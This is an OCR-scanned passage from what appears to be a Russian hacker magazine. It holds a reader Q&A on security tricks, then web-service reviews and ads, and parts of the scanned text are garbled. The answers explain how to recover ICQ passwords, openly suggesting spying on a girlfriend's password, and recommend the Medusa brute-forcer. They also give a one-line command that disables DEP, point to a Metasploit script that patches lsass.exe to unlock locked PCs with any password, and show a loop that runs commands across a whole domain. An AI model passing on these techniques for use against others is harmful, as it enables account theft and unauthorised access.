А: Приведенные тобой обозначения представляют собой маску домена. Именно по ней оцениваются его стоимость и привлекательность. Итак, вот список таких обозначений:

- L любая буква;
- N любая цифра;
- $S$  любой символ $\cdot$

С - любая согласная буква;

V - любая гласная буква.

По ценности же различаются следующие классы букв:

1. Супер-премиум (A, E, I, C, S, P, M, D, T);

2. Премиум (А, В, С, D, Е, F, G, H, I, L, M, N, O, P,  $R, S, T$ :

3. Средние [J, K, U, V, W];

4. Плохие (Q. X. Y. Z).

## Q: Забыл пароль от уина, которым пользуюсь на телефоне в клиенте Jimm. Как восстановить пароль?

А: Помимо стандартного способа ретрива пароля через www.icq.com/password существуют и другие, более интересные, способы (вдруг ты забыл еще и мыло от номера или тебе необходимо подсмотреть пароль своей подружки:).

### Итак, первый способ:

1. Ищи в Гугле или на forum.asechka.ru прогу «ICQ Password Recalling» (IPR) от от karas3d; 2. Записывай в настройках подключения Jimm IP 127.0.0.1 и выключай фичу «Безопасное подключение»;

3. Подключайся. Прога сработает как сервер авторизации и выдаст тебе твой UIN и пароль.

## Второй способ:

1. Заходи на http://forum.motofan.ru/index. php?showtopic=147890 и качай прогу «Jimm ICQ Password Recovery»:

2. Запускай программу, жми «Ореп» и выбирай ранее слитый файл.rms от Jimm;

3. Нажимай «Scan» и смотри, какие пароли нашла программа.

Где взять тот самый .rms файл от джимма, читай на форуме motofan.ru по приведенной выше ссылке.

## О: Раньше для брутфорса разных сервисов использовал THC-Hydra, но утилита, увы, больше не развивается (по крайней мере, в паблике). Есть ли активные проекты, которые могут составить здоровую конкуренцию?

A: Рекомендую попробовать Medusa (www. foofus.net/jmk/medusa/medusa.html), KOTOрая недавно проапгрейдилась до версии 2.0. Фишка проекта в возможности распаралле-

лить задачу на нужное количество потоков, а также модульной структуре, благодаря которой можно подключить плагины для подбора паролей в самых разных сервисах. Сейчас доступны модули для: AFP, CVS, FTP, HTTP, IMAP, MS-SQL, MySQL, NCP (NetWare), NNTP, PcAnywhere, POP3, PostgreSQL, rexec, rlogin, rsh, SMB, SMTP (AUTH/VRFY), SNMP, SSHv2, SVN, Telnet, VmAuthd, VNC.

## Q: Как убедиться, что DEP включен и используется всеми программами?

А: DEP, напомню для всех, расшифровывается как Data Execution Prevention. Эта специальная системы защиты предотвращает исполнения кода, который находится в области данных, чем самым обламывая работу многих сплоитов. Для того чтобы изменить параметры DEP перейди в «Панели управления > Система > вкладка Дополнительное → Быстродействие → Параметры -> вкладка Предотвращения выполнения данных». Все операции доступны только при наличии аккаунта администратора. В случае необходимости, тут же можно отключить защиту для какой-то конкретной программы. Еще один хинт того, как проще всего можно отключить DEP в системе. Все делается в одну команду через консоль: bcdedit.exe /set {current} nx AlwaysOff. Команда опять же выполняется только с правами админа.

## О: Как разлочить экран, заблокированный скринсейвером без перезагрузки компьютера?

А: Если провести предварительную небольшую подготовку, то разлочить компьютер можно, даже не зная пароль - просто введя любую белиберду. Для этого необходимо пропатчить процесс lsass.exe в том месте, где реализована проверка пароля. С задачей справляется скрипт для Metasploit'a (relentless-coding.blogspot.com/2010/02/ windows-vista-7-targets-for-screen.html). Сплоит необходимо сохранить в директорию scripts/meterpreter в папке Metasploit'a. Запустив скрипт, можно быть уверенным, что в следующий раз, когда компьютер заблокируется скринсейвером, ты сможешь разлочить систему любым паролем.

## Q: Как выполнить одну и ту же команду на всех рабочих машинах домена?

А: Как раз недавно узнал способ, как реализовать это без всякого дополнительного программного обеспечения. Общий синтаксис следующий:

cmd.exe /v:on /c "for /F "delims=, tokens=1" %i in ('dsquery computer -limit  $0'$ ) do set name=%i & set name=!name:~4! & Команду, которую нужно выполнить на !name!

Фишка заключается в том, что с помошью команды dsquery можно извлечь информацию обо всех рабочих станций в домене, при этом большая часть сложной команды

используется для того, чтобы привести подробную инфу о хостах к банальному списку из имен станций. А далее, имея на руках права администратора и зная имена всех машин в сети, можно удаленно выполнить команду на каждом из компьютеров, что мы, собственно, и лелаем.

## О: Делаю мини-лабораторию для анализа подозрительных сайтов и страниц (наподобие тех, который вы описывали в прошлом номере). Подыскиваю инструмент, который может найти, а еще лучше вырезать зловредный код из HTML $c$ TRAHMILN $<sup>2</sup>$ </sup>

А: Идеально подойдет написанный на Ruby скрипт iScanner (iscanner.isecur1ty.org). Тулза очень неплохо справляется с анализом скрытых iframe'ов, анализом сценариев на javascript, vbscript и объектов activex.

## Q: Говорят, что если пофиксить баг, позволяющий получить в винде права системного пользователя (][ рассказывал о баге в статье «Долой Userlevel!» прошлого номера — прим. редактора), то есть шанс получить систему, которая будет постоянно вываливаться в BSOD. Как этого избежать?

А: Такая ерунда происходит, если официальный патч накладываются на систему, в которой обосновалась последняя модификация руткита TDSS (он же Tidserv, TDL3 или Alureon). Соответственно рецепт правильного апдейта простой. Перед установкой патча, обязательно нужно проверить винду на наличие заразы (она, кстати, отлично уживается и в Vista, и Windows 7). Для этого есть бесплатная тулза TDSS cleaning tool (www.norman. com/support/support\_tools/77201/en].

## Q: Как реализовать авторизацию в Linux'e с помощью флешки, телефона с включенным Bluetooth, отпечатку пальца (модная фишка на новых буках) или изображению лица с вебкамеры?

A: Тут поможет механизм РАМ (Pluggable Authentication Modules), предоставляющий АРІ-интерфейс для реализации разных типов авторизации. Для каждого из типов используется свой подключаемый модуль: скажем, чтобы разрешить авторизацию по устройству Bluetooth (компьютер сам блокируется при отдалении от него), придется установить модуль pam\_blue (packages.gentoo.org/ package/sys-auth/pam\_blue). Другие типы авторизации доступны через соответствующие  $M \cap \Pi V \Pi M$ 

• pam usb (pamusb.org) — авторизация по USB-флешке;

. pam\_fprint (reactivated.net/fprint/wiki/Pam\_ fprint) — авторизация по отпечатку пальца; · pam-face-authentication (code.google. com/p/pam-face-authentication) - авторизация по изображению лица с веб-камеры. Настройка каждого из типов отличается друг от друга, но подробные инструкции и даже видеомануалы легко найти на домашних страницах проектов. Э


 $\Omega$ 

TTP://WWW2



#### orrent2exe.com

**UNITS** 

**Imack-linux srg tot first iso** Budepers dain | Dain us subpa



#### Создай torrent-клиент для автоматической закачки нужного файла

### **TORRENT2EXE** www.torrent2exe.com

Где разместить файлы, чтобы они всегда были доступны? Так, чтобы не зависеть от конкретного сервера, который может упасть, или какогонибудь файлообменного сервиса, который обязательно будет напрягать своими ограничениями. Правильнее всего использовать распределенную систему, например, BitTorrent-сеть, но в этом случае часть людей обязательно замучают тебя вопросом, как ею пользоваться? Для того чтобы избежать мучительных разъяснений, можно с помощью сервиса www.torrent2exe.com создать клиент с уже включенным .torrent-файлом, который без лишний вопросов будет начинать закачку сразу после запуска. Пользователь при этом даже не будет догадываться, что файл на самом деле скачивается через BitTorrent-сеть



оздаем онлайн-сервисы на основе Python-СКРИПТОВ

## **UTILITY MILL** www.utilitymill.com

Какой самый простой способ сделать свой собственный онлайн-сервис? Да, можно легко поднять свой веб-сервер и легко хостить там свои скрипты. Но тот вариант, который предлагает сервис Utility Mill, буквально подкупает свой простой. Смысл в том, что любой скрипт на Python'e, теперь можно выполнять из браузера, и это не просто интерпретатор онлайн. Любой произвольный скрипт можно оформить в виде онлайнсценария, имея при этом возможность передавать ему ряд параметров, и сохранить его для дальнейшего использования. В результате можно создать немало вспомогательных утилит, которые всегда будут онлайн. А наличие API позволяет их использование еще удобнее.



### **PASTIE** www.pastie.org

Красивый хостинг для исходных кодов

Если нужно поделиться с кем-то исходниками, какими-то конфигами, XML-ками, дампами или просто текстовыми файлами, то лучшего инструмента, чем Pastie не найти. Все, что требуется - это скопипастить в форму текст и указать его тип (скажем, исходник на C++ или Python). Сервис выдаст короткий линк, перейдя по которому, любой увидит исходный текст с красиво подсвеченным синтаксисом. Причем во время просмотра можно изменить тему для отображения так, чтобы исходник выглядел максимально близко к просмотру через привычную среду разработки. Попробуй - тебе понравится.



### **IZZYMENU** www.izzymenu.com

Для того чтобы быстро сделать красивое меню для сайта или, например, админки какого-то сервиса необязательно копаться с CSS или использовать специальные тулзы. IzzyMenu поможет создать грамотное с точки зрения верстки выпадающее меню всего за несколько минут, с различной вложенностью пунктов, интересными шаблонами - словом сделает все то, что предлагают разные, в том числе платные десктопные программы. IzzyMenu попал в обзор не случайно: мы буквально на днях использовали его для одного из наших внутренних в ] [проектов.

# Наш РС никогда не висит!



- Специальные мероприятия Ē.
- Скидки на компьютерные товары и не только...

#### www.mancard.ru









## $17000 + 3500 + 69500 = 90000$

При скачке напряжения жизнь домашней техники может закончится внезапно...

## $17000 + 3500 + 69500 +$  Ippon =  $91550$  py6.

Ippon сохраняет ваши деньги



Источник бесперебойного питания **Back Verso** 

